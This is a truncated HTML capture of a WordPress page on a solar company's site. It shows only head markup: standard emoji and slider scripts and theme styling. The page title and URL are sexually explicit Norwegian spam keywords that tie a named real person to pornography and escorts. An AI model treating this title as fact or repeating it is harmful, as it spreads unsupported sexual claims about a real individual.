

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getsolar.al/lene-alexandra-oien-naken-pornofilm-norwegian-anal-norske-eskortejenter/
body_size: 34554
content:
<!DOCTYPE HTML>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<title>Lene alexandra øien naken pornofilm norwegian anal norske eskortejenter &#8211; Getsolar</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Feed" href="https://getsolar.al/feed/" />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Comments Feed" href="https://getsolar.al/comments/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Lene alexandra øien naken pornofilm norwegian anal norske eskortejenter &#8211; Getsolar">
<meta property="og:url" content="https://getsolar.al/lene-alexandra-oien-naken-pornofilm-norwegian-anal-norske-eskortejenter/">
<meta property="og:locale" content="en_GB">
<meta property="og:site_name" content="Getsolar">
<meta property="og:type" content="article">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getsolar.al\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A600%7COpen+Sans%3A400%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://getsolar.al/wp-content/themes/Impreza/css/style.min.css?ver=8.11' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://getsolar.al/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.10' media='all' />
<link rel="https://api.w.org/" href="https://getsolar.al/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getsolar.al/wp-json/wp/v2/posts/9309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getsolar.al/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://getsolar.al/lene-alexandra-oien-naken-pornofilm-norwegian-anal-norske-eskortejenter/" />
<link rel='shortlink' href='https://getsolar.al/?p=9309' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Flene-alexandra-oien-naken-pornofilm-norwegian-anal-norske-eskortejenter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Flene-alexandra-oien-naken-pornofilm-norwegian-anal-norske-eskortejenter%2F&#038;format=xml" />
		<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.11") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.11") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.11") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.11") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.11") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.11") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#333;--color-header-middle-text-hover:#dfbd1e;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#f5f5f5;--color-header-top-bg-grad:linear-gradient(0deg,#f5f5f5,#fff);--color-header-top-text:#333;--color-header-top-text-hover:#dfbd1e;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e8e8e8;--color-content-heading:#1a1a1a;--color-content-heading-grad:#1a1a1a;--color-content-text:#333;--color-content-link:#dfbd1e;--color-content-link-hover:#0d347a;--color-content-primary:#dfbd1e;--color-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-content-secondary:#0d347a;--color-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-content-faded:#999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:#f5f5f5;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#ddd;--color-alt-content-heading:#1a1a1a;--color-alt-content-heading-grad:#1a1a1a;--color-alt-content-text:#333;--color-alt-content-link:#dfbd1e;--color-alt-content-link-hover:#0d347a;--color-alt-content-primary:#dfbd1e;--color-alt-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-alt-content-secondary:#0d347a;--color-alt-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-alt-content-faded:#999;--color-alt-content-overlay:#dfbd1e;--color-alt-content-overlay-grad:linear-gradient(135deg,#dfbd1e,rgba(13,52,122,255));--color-footer-bg:#0d347a;--color-footer-bg-grad:#0d347a;--color-footer-bg-alt:#0d347a;--color-footer-bg-alt-grad:#0d347a;--color-footer-border:#1a52b8;--color-footer-text:#999;--color-footer-link:#ccc;--color-footer-link-hover:#dfbd1e;--color-subfooter-bg:#0d347a;--color-subfooter-bg-grad:#0d347a;--color-subfooter-bg-alt:#0d347a;--color-subfooter-bg-alt-grad:#0d347a;--color-subfooter-border:#1a52b8;--color-subfooter-text:#bbb;--color-subfooter-link:#fff;--color-subfooter-link-hover:#dfbd1e;--color-content-primary-faded:rgba(223,189,30,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1200px;--inputs-font-size:1rem;--inputs-height:3rem;--inputs-padding:1rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Open Sans",sans-serif;--font-h1:"Poppins",sans-serif;--font-h2:"Poppins",sans-serif;--font-h3:"Poppins",sans-serif;--font-h4:"Poppins",sans-serif;--font-h5:"Poppins",sans-serif;--font-h6:"Poppins",sans-serif}.w-counter.color_primary .w-counter-value,.w-iconbox.color_primary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-primary-grad);-webkit-background-clip:text;color:transparent}.w-counter.color_secondary .w-counter-value,.w-iconbox.color_secondary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-secondary-grad);-webkit-background-clip:text;color:transparent}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:16px;line-height:28px}h1{font-family:var(--font-h1);font-weight:600;font-size:3.5rem;line-height:1.20;letter-spacing:-0.02em;margin-bottom:1.5rem}h2{font-family:var(--font-h2);font-weight:400;font-size:2.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h3{font-family:var(--font-h3);font-weight:400;font-size:2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:1.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h5{font-family:var(--font-h5);font-weight:400;font-size:1.4rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h6{font-family:var(--font-h6);font-weight:400;font-size:1.2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}@media (max-width:600px){html{font-size:16px;line-height:26px}h1{font-size:2.5rem}h1.vc_custom_heading:not([class*="us_custom_"]){font-size:2.5rem!important}h2{font-size:2rem}h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2rem!important}h3{font-size:1.8rem}h3.vc_custom_heading:not([class*="us_custom_"]){font-size:1.8rem!important}.widgettitle,h4{font-size:1.5rem}h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.5rem!important}h5{font-size:1.4rem}h5.vc_custom_heading:not([class*="us_custom_"]){font-size:1.4rem!important}h6{font-size:1.3rem}h6.vc_custom_heading:not([class*="us_custom_"]){font-size:1.3rem!important}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1200px}.post-password-form{max-width:calc(1200px + 5rem)}@media (max-width:1280px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-section.height_custom{padding-top:5vmax;padding-bottom:5vmax}@media (min-width:900px){body.footer_reveal .l-canvas{position:relative;z-index:1}body.footer_reveal .l-footer{position:fixed;bottom:0}body.footer_reveal .l-canvas.type_boxed~.l-footer{left:0;right:0}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left}.default_align_right{text-align:right}.default_align_center{text-align:center}.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left}.laptops_align_right{text-align:right}.laptops_align_center{text-align:center}.laptops_align_justify>.w-btn{width:100%}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left}.tablets_align_right{text-align:right}.tablets_align_center{text-align:center}.tablets_align_justify>.w-btn{width:100%}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left}.mobiles_align_right{text-align:right}.mobiles_align_center{text-align:center}.mobiles_align_justify>.w-btn{width:100%}}@media (max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:899px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:900px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1280px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-primary-grad);border-color:transparent;color:#fff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary-grad);border-color:transparent;color:#fff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_1{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_1>*{position:relative;z-index:1}.no-touch .us-btn-style_1:hover{background:var(--color-content-primary-grad)}.no-touch .us-btn-style_1:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:var(--color-content-secondary-grad)}.no-touch .us-btn-style_1:hover:after{opacity:1}.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:0rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-primary) inset}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(3rem/2 + 0px - 0.7em);margin:0 